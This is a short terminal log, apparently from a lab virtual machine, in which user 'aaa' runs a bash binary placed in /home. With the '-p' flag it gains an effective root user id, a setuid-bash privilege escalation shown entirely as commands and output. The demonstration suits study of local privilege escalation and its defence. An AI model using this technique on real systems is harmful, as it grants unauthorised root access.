 aaa@test-virtual-machine:~/Desktop$ cd /home
aaa@test-virtual-machine:/home$ ls
aaa  bash  test
aaa@test-virtual-machine:/home$ ./bash
bash-5.0$ id
uid=1001(aaa) gid=1001(aaa) groups=1001(aaa)
bash-5.0$ whoami
aaa
bash-5.0$ exit
exit
aaa@test-virtual-machine:/home$ ./bash -p
bash-5.0# id
uid=1001(aaa) gid=1001(aaa) euid=0(root) egid=1000(test) groups=1000(test),1001(aaa)
bash-5.0# whoami
root
bash-5.0#